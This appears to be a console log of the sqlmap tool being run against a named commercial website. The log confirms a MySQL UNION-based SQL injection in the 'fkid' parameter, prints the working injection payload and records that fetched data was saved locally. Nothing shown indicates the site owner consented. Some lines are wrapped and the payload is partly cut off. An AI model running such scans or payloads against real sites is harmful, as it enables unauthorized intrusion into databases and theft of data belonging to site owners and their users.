 C:\Users :\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
cycb.com/phone.do?method=index&fkid=1" --risk 3 -p fkid
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:54:31
[12:54:31] [INFO] resuming back-end DBMS 'mysql'
[12:54:31] [INFO] testing connection to the target URL
[12:54:31] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:54:31] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fkid (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: method=index&fkid=1 UNION ALL SELECT CONCAT(0x71626b7a71,0x6f577a41
NULL,NULL,NULL#
---
[12:54:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:54:31] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.cycb.com'
[*] shutting down at 12:54:31